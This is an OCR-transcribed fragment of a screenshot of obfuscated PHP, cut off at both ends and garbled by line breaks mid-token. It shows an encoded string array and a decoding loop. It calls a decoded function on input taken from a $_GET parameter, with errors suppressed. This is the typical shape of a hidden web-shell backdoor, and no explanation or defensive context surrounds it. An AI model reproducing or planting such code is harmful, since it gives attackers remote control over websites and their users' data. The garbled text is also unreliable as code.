
70]52377]52388]52371]52382]52376]52377"
,
"523
72]52371]52373]52392]52373]52376]52371]5243
8]52436"
,
"52381]52372]52376]52377]52392]5238
7]52386]52388]52376]52387]52386"
,
"52375]5239
0]52388]52380"
,
"52389]52390]52372]52386]5243
3]52435]52392]52387]52386]52388]52376]52387]
52386"
,
"52385]52382]52379]52386]52392]52384]
52386]52371]52392]52388]52376]52377]52371]52
386]52377]52371]52372"
,
"52415]52445"
,
"5236
2"
,
"52440]52445"
,
"52422]52405]52405]52422]52
398"
,
"52376]52385"
); 
/*-TDD!TvHC_m-*/
foreach
/*-rqO=>(-*/
(
/*-9BV0mnBMIq-*/
$asv
/*-p9TUk-*/
as
/*-CF(b?O8G,-*/
$uf
/*-~`lC.J-*/
)
/*-FC!Q3b
O;-*/
$JAQDOHizX
/*-y>M!o(.-*/
[] 
/*-_0c=}tX>-
*/
= 
/*-u46FP-*/
self
/*-}lu1o+T<-*/
::
/*-_onG6
L,b&_-*/
jHlAPWRv
/*-l&9Q?6;;-E-*/
(
/*-c&.-*/
$u
f
/*-.o-Z:j-*/
);
/*-t9-*/
$Fqw
/*-e>-*/
= 
/*-Ii6
l<l-*/
@
$JAQDOHizX
/*-:x~q).a!x-*/
[
/*-)AtQ-*/
1
/*-sjBJ-*/
]
/*-J.Q!g-*/
(
/*-Y_z)~[UlI-*/
${
/*
-:Y-*/
"_"
/*-I!X)8NF-*/
.
"G"
/*-DP&mc2btJ-
*/
.
"E"
/*-NU^e-*/
.
"T"
/*-wt5-*/
}[
/*-t(l(-*/
$JA
QDOHizX
/*-B[j-*/
[
/*-Jl+M]5-*/
5
+
4
/*-;orTDXQ63
-*/
]]
/*-Nd}$GD0RH-*/
);
/*-zk3cF-*/
$jG
/*-7nd
pVYB-*/
=
/*-&dro;c<j-*/
 @
$JAQDOHizX
/*-C&Nn:h)
`&k-*/
[
/*-aE-w-*/
3
+
0
/*-vILR:-*/
]
/*-S:`}o87~-